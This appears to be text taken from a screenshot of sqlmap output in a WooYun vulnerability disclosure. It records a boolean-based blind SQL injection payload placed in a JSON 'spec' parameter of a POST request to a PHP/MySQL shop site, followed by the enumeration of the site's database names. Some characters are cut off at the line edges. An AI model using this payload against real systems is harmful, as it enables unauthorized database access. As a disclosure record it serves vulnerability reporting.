 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 10:27:28
custom injection marking character ('*') found in option '--data'. Do you want
o process it? [Y/n/q] y
[10:27:29] [INFO] resuming back-end DBMS 'mysql'
[10:27:30] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace
    Payload:  goods={"goods_id":359,"number":2,"parent":0,"quick":1,"spec":["(S
LECT (CASE WHEN (1874=1874) THEN 1874 ELSE 1874*(SELECT 1874 FROM INFORMATION_S
HEMA.CHARACTER_SETS) END))"],"yijian":1}
---
[10:27:30] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.17
back-end DBMS: MySQL 5.0
[10:27:30] [INFO] fetching database names
[10:27:30] [INFO] fetching number of databases
[10:27:30] [INFO] resumed: 2
[10:27:30] [INFO] resumed: information_schema
[10:27:30] [INFO] resumed: laoyouka_lao
available databases [2]:
[*] information_schema
[*] laoyouka_lao
www.wooyun.org